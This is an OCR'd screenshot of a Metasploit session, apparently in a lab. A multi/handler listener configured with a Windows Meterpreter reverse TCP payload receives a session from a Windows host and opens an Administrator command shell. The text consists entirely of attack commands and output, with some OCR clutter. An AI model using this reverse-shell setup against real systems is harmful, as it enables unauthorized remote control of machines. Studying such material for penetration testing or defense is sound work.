 Debian 10.x 64-bit - VMware Workstation 15 Player (Non-commercial use only)
Player
Shell No. 1
02:04 PM
Shell No. 1
File Actions Edit View Help
Metasploit tip: To save all commands executed since start up to a file, use the makerc command
msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.43.21
LHOST ⇒ 192.168.43.21
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.43.21:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.43.85
[*] Meterpreter session 1 opened (192.168.43.21:4444 → 192.168.43.85:49675) at 2020-08-31 12:40:47 -0400
msf5 exploit(multi/handler) > shell
[-] Unknown command: shell.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4016 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>cd/
ENG 11:34 PM